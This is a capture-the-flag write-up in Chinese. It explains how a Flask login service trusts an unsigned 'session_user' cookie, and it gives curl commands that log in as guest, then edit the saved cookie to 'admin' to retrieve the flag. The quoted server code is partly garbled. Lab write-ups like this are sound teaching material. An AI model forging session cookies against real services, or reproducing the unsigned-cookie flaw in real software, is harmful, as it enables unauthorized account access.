题目简介 /challenge/server开启一个用户登录的服务,接收POST请求和GET请求,POST请求要求输入用户名和口令,并去数据库校验;
漏洞点分析 阅读server脚本的源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 @app.route("/" , methods=["POST" ] def challenge_post ():"username" )"password" )if not username:400 , "Missing `username` form parameter" )if not password:400 , "Missing `password` form parameter" )"SELECT rowid, * FROM users WHERE username = ? AND password = ?" , (username, password)).fetchone()if not user:403 , "Invalid username or password" )'session_user' , username)return response@app.route("/" , methods=["GET" ] def challenge_get ():if not (username := flask.request.cookies.get("session_user" , None )):"<html><body>Welcome to the login service! Please log in as admin to get the flag." else :f"<html><body>Hello, {username} !" if username == "admin" :"<br>Here is your flag: " + open ("/flag" ).read()
发现服务端的身份验证是有漏洞的,因为当发起GET请求同时传入的cookie是admin的话,就不会再次校验admin的口令,因此首先以guest身份登录,并保存cookie
1 curl "http://challenge.localhost:80" -X POST -H "Host:challenge.localhost:80" -c cookies.txt -d "username=guest&password=password"

去当前文件夹下把cookies.txt里的session_user字段改为admin

1 curl "http://challenge.localhost:80?" -H "Host:challenge.localhost:80" -b cookies.txt
最后得到包含flag的响应体